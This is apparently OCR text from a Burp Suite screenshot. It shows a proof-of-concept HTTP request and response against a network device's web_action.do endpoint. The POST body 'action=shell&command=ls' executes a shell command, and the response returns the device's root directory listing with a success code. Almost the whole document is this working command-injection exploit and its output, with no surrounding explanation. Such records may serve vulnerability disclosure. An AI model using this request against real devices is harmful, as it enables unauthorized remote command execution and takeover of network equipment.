 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Logger Comparer Organizer Extensions Learn Settings
1 × 6 × +
Send Cancel < > Target: http://192.168.110.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web_action.do HTTP/1.1
2 Host: 192.168.110.1
3 Content-Length: 25
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.110.1
9 Referer: http://192.168.110.1/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh; mac=
0074.9ce6.95c0; SID=D65FDBE5CA6D86B59F94D3BF3872D87
13 Connection: close
14
15 action=shell&command=ls
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jan 1970 00:04:07 GMT
3 Server: HTTP-Server/1.1
4 Content-Type: text/xml
5 Connection: Keep-Alive
6 Content-Length: 284
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <webcli-print>
10 <content>
<![CDATA[bin
11 boot
12 bootloader
13 data
14 data2
15 dev
16 etc
17 home
18 lib
19 mnt
20 proc
21 rg_cfg
22 rgos
23 root
24 rootfs
25 sbin
26 sys
27 tmp
28 usr
29 var
30 ]]>
</content>
31 <return-code>
0
</return-code>
32 <return-desc>
Success
</return-desc>
33 </webcli-print>
Search 0 highlights
Inspect...
Request attribut... 2
Request query paramet... 0
Request body paramet... 2
Request cook... 4
Request head... 12
Response head... 5
Inspect...
Not...
Ready 434 bytes | 14 millis